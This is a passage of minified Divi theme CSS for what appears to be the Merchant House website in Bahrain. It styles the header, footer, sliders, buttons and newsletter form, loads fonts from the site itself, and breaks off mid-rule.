.et_pb_menu__icon.et_pb_menu__cart-button{color:#888b8d}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#FFFFFF!important;border-width:2px!important;border-color:#FFFFFF;font-size:16px;background-color:#006DB0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover,body #page-container .et_pb_section .et_pb_button_3_tb_header:hover{color:#FFFFFF!important;background-image:initial;background-color:#006DB0}body #page-container .et_pb_section .et_pb_button_0_tb_header,body #page-container .et_pb_section .et_pb_button_0_tb_header:hover,body #page-container .et_pb_section .et_pb_button_3_tb_header,body #page-container .et_pb_section .et_pb_button_3_tb_header:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:before,body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_3_tb_header:before,body #page-container .et_pb_section .et_pb_button_3_tb_header:after{display:none!important}.et_pb_button_0_tb_header,.et_pb_button_3_tb_header{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_button_0_tb_header:before{position:fixed!important}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after,.et_pb_button_3_tb_header,.et_pb_button_3_tb_header:after{transition:all 300ms ease 0ms}.et_pb_section_1_tb_header{height:90px;width:100%;z-index:10;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3);z-index:500;position:fixed!important;top:0px;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-bottom:0px;background-color:#006DB0!important}.et_pb_row_1_tb_header{background-color:#006DB0;z-index:500!important;position:relative;display:flex;align-items:center;padding-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:100%;max-width:none}.et_pb_menu_1_tb_header{padding-right:2%;padding-bottom:0px;margin-top:2%!important;margin-right:0px!important;margin-bottom:2%!important;margin-left:2%!important;width:60%;max-width:60%;z-index:500;position:fixed!important;top:0px;bottom:auto;left:0px;right:auto}.et_pb_menu_1_tb_header.et_pb_menu:hover:before{position:fixed}.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo{width:50px}.et_pb_button_3_tb_header_wrapper .et_pb_button_3_tb_header,.et_pb_button_3_tb_header_wrapper .et_pb_button_3_tb_header:hover{padding-bottom:0px!important}.et_pb_button_3_tb_header_wrapper{margin-top:2%!important;margin-right:2%!important;margin-bottom:2%!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_button_3_tb_header{color:#FFFFFF!important;border-width:2px!important;border-color:#FFFFFF;font-size:11px;background-color:#006DB0}.et_pb_button_3_tb_header:before{}.et_pb_column_0_tb_header{top:0px;bottom:auto;right:0px;left:auto;width:15%}.et_pb_column_2_tb_header{padding-top:56px;padding-right:300px;width:20%}.et_pb_column_3_tb_header{padding-right:0px;padding-bottom:0px;padding-bottom:0px!important}.et_pb_column_4_tb_header{padding-top:0px;padding-left:0px}.et_pb_row_1_tb_header.et_pb_row{padding-right:0px!important;padding-left:0px!important;margin-left:auto!important;margin-right:auto!important;padding-right:0px;padding-left:0px}@media only screen and (min-width:981px){.et_pb_menu_0_tb_header.et_pb_menu{position:fixed!important;margin-left:-15%;margin-top:-25px;padding-right:4%}.et_pb_button_0_tb_header{position:fixed!important;margin-left:220px;margin-top:-50px;padding-left:0px;padding-right:30px}.et_pb_section_1_tb_header{position:fixed!important;display:none!important}.et_pb_menu_1_tb_header.et_pb_menu:before{position:fixed}.et_pb_menu_1_tb_header.et_pb_menu{position:fixed!important}.et_pb_button_3_tb_header{position:fixed!important;margin-left:220px;margin-top:-50px;width:20%;padding-left:0px;padding-right:10px}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header{position:fixed!important}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-size:6px}body #page-container .et_pb_section .et_pb_button_0_tb_header,body #page-container .et_pb_section .et_pb_button_3_tb_header{font-size:12px!important}.et_pb_section_1_tb_header{height:90px}.et_pb_row_1_tb_header:before{display:flex;align-items:center}.et_pb_menu_1_tb_header{margin-top:2%!important;margin-bottom:2%!important}.et_pb_menu_1_tb_header.et_pb_menu:before{position:fixed}.et_pb_button_3_tb_header_wrapper{margin-top:0%!important;margin-bottom:0%!important}.et_pb_button_3_tb_header:before{}.et_pb_column_4_tb_header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0_tb_header,.et_pb_row_0_tb_header,.et_pb_menu_0_tb_header{display:none!important}.et_pb_image_0_tb_header:before{width:90px;position:fixed}.et_pb_column_1_tb_header{width:60%}.et_pb_menu_0_tb_header.et_pb_menu{position:fixed!important;margin-top:20px;width:600px}.et_pb_button_0_tb_header{position:fixed!important;margin-top:-50px;width:115px;padding-right:20px}.et_pb_section_1_tb_header{padding-bottom:0px!important}.et_pb_menu_1_tb_header.et_pb_menu{position:fixed!important;padding-bottom:0px!important}.et_pb_column_4_tb_header{width:30%;padding-bottom:0px!important}.et_pb_button_3_tb_header{position:fixed!important;margin-left:-70px;margin-top:0px;padding-bottom:0px!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header{position:fixed!important;display:none!important}.et_pb_row_0_tb_header,.et_pb_menu_0_tb_header{display:none!important}.et_pb_image_0_tb_header{margin-top:-40px!important}.et_pb_image_0_tb_header:before{width:105px}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_column_1_tb_header{width:100%}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-size:8px}.et_pb_menu_0_tb_header.et_pb_menu{position:fixed!important;margin-left:auto;margin-top:-20px;width:250px}body #page-container .et_pb_section .et_pb_button_0_tb_header{font-size:10px!important}.et_pb_button_0_tb_header{position:fixed!important;margin-left:-20%;margin-top:-50px}.et_pb_section_1_tb_header{height:90px;padding-bottom:0px!important}.et_pb_row_1_tb_header:before{display:flex;align-items:center}.et_pb_menu_1_tb_header{margin-right:2%!important;margin-bottom:0%!important;margin-left:2%!important}.et_pb_menu_1_tb_header.et_pb_menu:before{position:fixed}.et_pb_menu_1_tb_header.et_pb_menu{position:fixed!important;margin-bottom:0px!important;padding-bottom:0px!important}.et_pb_button_3_tb_header_wrapper{margin-top:2%!important;margin-right:0%!important;margin-bottom:0%!important;margin-left:4%!important}body #page-container .et_pb_section .et_pb_button_3_tb_header{font-size:13px!important}.et_pb_button_3_tb_header:before{}.et_pb_button_3_tb_header{position:fixed!important;margin-left:-70px;margin-top:-40px;margin-bottom:0px!important;padding-bottom:0px!important}.et_pb_column_4_tb_header{padding-top:0px;width:25%;padding-bottom:0px!important}}@font-face{font-family:"ITC Caslon 224";font-display:swap;src:url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/Caslon224Std-Book.otf") format("opentype")}@font-face{font-family:"Ringside Wide Medium";font-display:swap;src:url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/RingsideWide-Medium.otf") format("opentype")}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:0px;margin-bottom:-7px}.et_pb_section_1_tb_footer.et_pb_section{padding-bottom:0px;margin-bottom:-7px;background-color:#006db0!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img{min-height:173.5px}.et_pb_image_0_tb_footer{margin-top:45px!important;max-width:50%;text-align:center}.et_pb_text_0_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_footer{line-height:0.7em;font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;line-height:0.7em}.et_pb_text_0_tb_footer h1,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;color:#FFFFFF!important}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb{color:#FFFFFF!important;margin-bottom:27px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:26px;color:#FFFFFF;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#FFFFFF!important;margin-top:23px!important;margin-bottom:47px!important}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_signup_0_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:14px}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:14px}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:14px}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:14px}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-radius:0px 0px 0px 0px;overflow:hidden}.et_pb_signup_0_tb_footer.et_pb_subscribe{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:-10.5px!important}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{color:#FFFFFF!important;border-width:2px!important;border-color:#FFFFFF;font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif!important;background-color:#006DB0}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover{color:#FFFFFF!important;background-image:initial;background-color:#5B5B5B}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button,body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:none!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input.input:focus,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea:focus,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select:focus{background-color:#FFFFFF}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i:before,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::placeholder,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input:focus{color:#5B5B5B!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::-webkit-input-placeholder{color:#5B5B5B!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::-moz-placeholder{color:#5B5B5B!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::-ms-input-placeholder{color:#5B5B5B!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input:focus::-webkit-input-placeholder{color:#5B5B5B!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input:focus::-moz-placeholder{color:#5B5B5B!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input:focus:-ms-input-placeholder{color:#5B5B5B!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea:focus::-webkit-input-placeholder{color:#5B5B5B!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea:focus::-moz-placeholder{color:#5B5B5B!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea:focus:-ms-input-placeholder{color:#5B5B5B!important}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i:before{background-color:#5B5B5B}.et_pb_section_2_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_section_3_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#006db0!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:15px!important;padding-bottom:15px!important;margin-top:5px!important;margin-bottom:5px!important;padding-top:15px;padding-bottom:15px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#FFFFFF}ul.et_pb_social_media_follow_0_tb_footer{padding-bottom:0px!important;margin-bottom:0px!important}.et_pb_text_1_tb_footer.et_pb_text{color:#D5D5D7!important}.et_pb_text_1_tb_footer{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif;font-size:12px;padding-top:0px!important;margin-top:0px!important}.et_pb_column_0_tb_footer{border-right-width:1px;border-right-color:#FFFFFF}.et_pb_column_1_tb_footer{border-color:#FFFFFF;border-right-width:1px}.et_pb_image_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_column_0_tb_footer{border-right-width:1px;border-right-color:#FFFFFF}.et_pb_column_1_tb_footer{border-right-width:1px}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_column_0_tb_footer{border-style:none;border-right-width:1px;border-right-color:#FFFFFF}.et_pb_column_1_tb_footer{border-style:none;border-right-width:1px}}@font-face{font-family:"ITC Caslon 224";font-display:swap;src:url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/Caslon224Std-Book.otf") format("opentype")}@font-face{font-family:"Ringside Wide Medium";font-display:swap;src:url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/RingsideWide-Medium.otf") format("opentype")}.et_pb_section_0.et_pb_section{background-color:#006DB0!important}.et_pb_fullwidth_header.et_pb_fullwidth_header_0{background-color:#006DB0}.et_pb_fullwidth_header_0{padding-right:0px;max-width:100%!important}.et_pb_section_2.et_pb_section{padding-right:0px;background-color:RGBA(0,0,0,0)!important}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_16,body #page-container .et-db #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_16.et_pb_row{max-width:none}.et_pb_text_0.et_pb_text,.et_pb_text_4.et_pb_text{color:#FFFFFF!important}.et_pb_text_0 h1,.et_pb_text_2 h1,.et_pb_text_3 h1{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif;color:#5B5B5B!important;line-height:1.6em}.et_pb_text_0,.et_pb_slider_3,.et_pb_slider_4,.et_pb_slider_5,.et_pb_slider_6,.et_pb_slider_8,.et_pb_text_4{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_17,body #page-container .et-db #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_17.et_pb_row{width:75%;max-width:none}.et_pb_text_1.et_pb_text,.et_pb_text_2.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_contact_field_0 .input+label,.et_pb_contact_field_0 .input+label i:before,.et_pb_contact_field_1 .input+label,.et_pb_contact_field_1 .input+label i:before,.et_pb_contact_field_2 .input+label,.et_pb_contact_field_2 .input+label i:before{color:#5B5B5B!important}.et_pb_text_1,.et_pb_text_2{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:19px}.et_pb_section_3.et_pb_section,.et_pb_slider_3 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_3 .et_pb_slide_description,.et_pb_slider_4 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_4 .et_pb_slide_description,.et_pb_slider_5 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_5 .et_pb_slide_description,.et_pb_slider_6 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_6 .et_pb_slide_description,.et_pb_slider_8 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_8 .et_pb_slide_description{padding-top:0px;padding-bottom:0px}.et_pb_row_4{background-image:linear-gradient(180deg,rgba(0,0,0,0.3) 0%,rgba(0,0,0,0.3) 100%),url(https://www.themerchanthouse.bh/wp-content/uploads/2021/07/Lobby5.jpg);max-height:none}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row{width:100%;max-width:none}.et_pb_slide_0,.et_pb_slide_1,.et_pb_slide_2,.et_pb_slide_3,.et_pb_slide_6,.et_pb_slide_7,.et_pb_slide_8,.et_pb_slide_9,.et_pb_slide_10,.et_pb_slide_11,.et_pb_slider .et_pb_slide_0,.et_pb_slider .et_pb_slide_1,.et_pb_slider .et_pb_slide_2,.et_pb_slider .et_pb_slide_3,.et_pb_slider .et_pb_slide_6,.et_pb_slider .et_pb_slide_7,.et_pb_slider .et_pb_slide_8,.et_pb_slider .et_pb_slide_9,.et_pb_slider .et_pb_slide_10,.et_pb_slider .et_pb_slide_11{background-color:RGBA(0,0,0,0)}.et_pb_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-size:40px!important}.et_pb_slider_0.et_pb_slider,.et_pb_slider_1.et_pb_slider,.et_pb_slider_2.et_pb_slider,.et_pb_slider_3.et_pb_slider,.et_pb_slider_4.et_pb_slider,.et_pb_slider_5.et_pb_slider,.et_pb_slider_6.et_pb_slider,.et_pb_slider_7.et_pb_slider,.et_pb_slider_8.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_0 .et_pb_slide_description{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_slider_0,.et_pb_slider_1 .et_pb_slide>.et_pb_container{width:80%}.et_pb_section_6.et_pb_section{padding-top:30px}.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_5 h2{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif;font-size:42px;color:#5B5B5B!important;line-height:1.6em}.et_pb_text_3{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:19px;padding-top:0px!important;margin-bottom:16px!important}.et_pb_slide_4,.et_pb_slide_5{background-color:#888b8d}.et_pb_slider_1,.et_pb_slider_1 .et_pb_slide{height:500px;min-height:500px;max-height:500px}.et_pb_section_9,.et_pb_section_14{min-height:354.6px}.et_pb_section_9.et_pb_section,.et_pb_section_14.et_pb_section{background-color:#D5D5D7!important}.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row{width:90%;max-width:none}.et_pb_row_10{align-items:flex-start}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a{color:#000000!important;line-height:1.4em}.et_pb_blurb_0.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p,.et_pb_blurb_3.et_pb_blurb p,.et_pb_blurb_5.et_pb_blurb p,.et_pb_slider_3.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_slider_4.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_slider_5.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_slider_6.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_slider_7.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_slider_8.et_pb_slider .et_pb_slide_description .et_pb_slide_title{line-height:1.2em}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb{color:#5B5B5B!important;line-height:1.2em;max-height:469px;width:100%;height:330px}.et_pb_blurb_0.et_pb_blurb .et_pb_main_blurb_image,.et_pb_blurb_2.et_pb_blurb .et_pb_main_blurb_image,.et_pb_blurb_3.et_pb_blurb .et_pb_main_blurb_image{height:120px;width:80%}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header{height:100px;margin-bottom:0px;padding-bottom:0px}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_content,.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_content{height:50px;padding-top:0px;margin-top:0px;margin:0px;padding:0px;text-align:center!important}.et_pb_blurb_0 .et_pb_blurb_content,.et_pb_blurb_2 .et_pb_blurb_content,.et_pb_blurb_3 .et_pb_blurb_content,.et_pb_blurb_5 .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif;color:#000000!important;line-height:1.4em;text-align:center}.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_3.et_pb_blurb{color:#5B5B5B!important;line-height:1.2em;min-height:278px;max-height:469px;width:100%;max-width:100%;height:330px}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header{height:100px;margin-top:8px}.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_content{height:50px;padding-top:0px;margin-top:0px}.et_pb_blurb_5.et_pb_blurb{color:#5B5B5B!important;line-height:1.2em;max-height:469px;padding-right:20px!important;padding-left:20px!important;margin-right:0px!important;margin-left:0px!important;width:100%;max-width:100%;height:330px;text-align:center!important}.et_pb_blurb_5.et_pb_blurb .et_pb_main_blurb_image{height:120px;width:80%}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header{height:100px}.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_content{height:50px;padding-top:0px;margin-top:0px;text-align:center!important}.et_pb_row_11.et_pb_row{padding-top:20px!important;padding-bottom:0px!important;padding-top:20px;padding-bottom:0px}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1{color:#5B5B5B!important;border-width:2px!important;border-color:#5B5B5B;font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif!important;background-color:#D5D5D7}body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_3:hover{color:#FFFFFF!important;background-image:initial;background-color:#5B5B5B}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_3:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:before,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:before,body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after,body #page-container .et_pb_section .et_pb_button_3:before,body #page-container .et_pb_section .et_pb_button_3:after{display:none!important}.et_pb_button_0,.et_pb_button_1,.et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_more_button.et_pb_button,.et_pb_slider .et_pb_slide_13.et_pb_slide .et_pb_more_button.et_pb_button,.et_pb_slider .et_pb_slide_14.et_pb_slide .et_pb_more_button.et_pb_button,.et_pb_slider .et_pb_slide_15.et_pb_slide .et_pb_more_button.et_pb_button,.et_pb_slider .et_pb_slide_16.et_pb_slide .et_pb_more_button.et_pb_button,.et_pb_slider .et_pb_slide_17.et_pb_slide .et_pb_more_button.et_pb_button,.et_pb_button_2,.et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button,.et_pb_button_3{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 